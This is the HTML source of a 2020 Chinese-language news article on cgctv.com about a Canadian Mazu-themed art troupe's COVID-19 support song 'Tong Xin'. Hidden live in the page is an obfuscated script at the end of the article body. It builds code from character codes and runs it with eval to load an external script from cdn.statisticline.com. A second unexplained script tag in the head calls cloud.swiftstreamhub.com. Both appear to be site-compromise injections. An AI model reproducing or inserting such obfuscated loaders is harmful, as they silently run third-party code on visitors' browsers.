        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/",
                    "name": "华社消息"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-5585 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月17日 星期六 03:19:51
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_256 td_block_template_1">
<style>
/* custom css */
.tdi_1_256.td-a-rec{
					text-align: center;
				}.tdi_1_256 .td-element-style{
					z-index: -1;
				}.tdi_1_256.td-a-rec-img{
				    text-align: left;
				}.tdi_1_256.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_256.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">华社消息</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5585" class="post-5585 post type-post status-publish format-standard has-post-thumbnail category-12" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">万众一心，奋力战&#8221;疫&#8221;, 加拿大天妃艺术团创作歌曲《同心》发布</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T11:49:00-05:00" >2020-03-06</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 14pt; color: #ff00ff;">大疫当前有大爱！</span></p>
<p style="text-align: center;"><span style="font-size: 14pt; color: #ff00ff;">大爱恩泽有妈祖！</span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_f62 td_block_template_1">
<style>
/* custom css */
.tdi_2_f62.td-a-rec{
					text-align: center;
				}.tdi_2_f62 .td-element-style{
					z-index: -1;
				}.tdi_2_f62.td-a-rec-img{
				    text-align: left;
				}.tdi_2_f62.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_f62.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_2-600x450.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲加拿大天妃艺术团</span></p>
<p>大爱之中见同心！当前中国众志成城，万众一心，奋力战&#8221;疫&#8221;之时，加拿大天妃艺术团创作歌曲《同心》，传递妈祖大爱，助力中国抗疫。</p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-5585-1" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.cgctv.com/wp-content/uploads/2020/03/BEZI6659.mp4?_=1" /><a href="http://www.cgctv.com/wp-content/uploads/2020/03/BEZI6659.mp4">http://www.cgctv.com/wp-content/uploads/2020/03/BEZI6659.mp4</a></video></div>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/IMG_0283-408x600.jpg" alt="" width="408" height="600" /></p>
<p><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_10.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲演唱：白玉兰</span></p>
<p style="text-align: justify;">歌曲《同心》，由郭醒奇老师作词，蔡以淡老师作曲，白玉兰老师演唱。加拿大天妃艺术团用歌声诠释侨胞与祖（籍）国同呼吸共命运的赤子情怀，传递海外华人祝福，祈愿天佑中华，国泰民安；祈望春暖花开，万家团圆。歌曲鼓舞大家士气，弘扬抗疫精神，凝聚抗疫力量！</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/IMG_0280-600x450.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团乐队</span></p>
<p style="text-align: justify;">加拿大天妃艺术团，英文名称为：Tianfei art troupe Canada ，成立于2017年6月16日，是经安省合法注册的非盈利性多元文化艺术团体。该团宗旨是：以艺术抒情，以艺术会友，提升团员的艺术修养，增强团员身心健康，积极参加社会公益活动，丰富社区多元文化，弘扬中华传统文化，传播妈祖的立德、行善、大爱的精神内涵，促进中加文化和艺术的交流。活动的内容有：舞龙、舞狮，民俗服饰表演、广场舞、民族舞、腰鼓、民乐乐队演奏、健身操、瑜伽、太极、书画和摄影等等。自成立以来，曾多次参加多伦多的大型演出及大型的游行活动，深受大家的喜爱和好评。</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_3.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_4.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_5.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_6.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_7.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_8.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_9.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/IMG_0275-600x600.jpg" alt="" width="600" height="600" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/03/IMG_0276-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/03/IMG_0277-600x401.jpg" alt="" width="600" height="401" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-5596" src="http://www.cgctv.com/wp-content/uploads/2020/03/IMG_0278-600x399.jpg" alt="" width="600" height="399" srcset="https://cgctv.com/wp-content/uploads/2020/03/IMG_0278-600x399.jpg 600w, https://cgctv.com/wp-content/uploads/2020/03/IMG_0278-768x511.jpg 768w, https://cgctv.com/wp-content/uploads/2020/03/IMG_0278.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/030620_1620_1.jpg" alt="" /><br />
<span style="font-size: 10pt; color: #999999;">▲艺术团活动掠影</span></p>
<p>&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-5585 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">17,878</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_b0b td_block_template_1">
<style>
/* custom css */
.tdi_3_b0b.td-a-rec{
					text-align: center;
				}.tdi_3_b0b .td-element-style{
					z-index: -1;
				}.tdi_3_b0b.td-a-rec-img{
				    text-align: left;
				}.tdi_3_b0b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_b0b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/03/05/%e7%a4%be%e5%8c%ba%e4%bc%a0%e6%92%ad%e5%87%ba%e7%8e%b0-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%a1%ae%e8%af%8a%e4%ba%ba%e6%95%b0%e4%b8%80%e5%a4%a9%e6%bf%80%e5%a2%9e13%e4%be%8b-%e7%9b%ae%e5%89%8d%e5%85%a8/">社区传播出现 加拿大确诊人数一天激增13例 目前全国总病例达到47</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/03/06/%e4%b9%98%e5%9d%90ttc%ef%bc%8cgo%e5%92%8cmiway%e7%9a%84%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%94%b7%e5%ad%90%e6%b5%8b%e8%af%95%e7%bb%93%e6%9e%9ccovid-19%e5%91%88%e9%98%b3%e6%80%a7/">可怕！加拿大快速上升至52例，确认COVID-19呈阳性的多伦多男子连续三天乘坐TTC，GO和MiWay</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-03-06T11:49:00-05:00"><meta 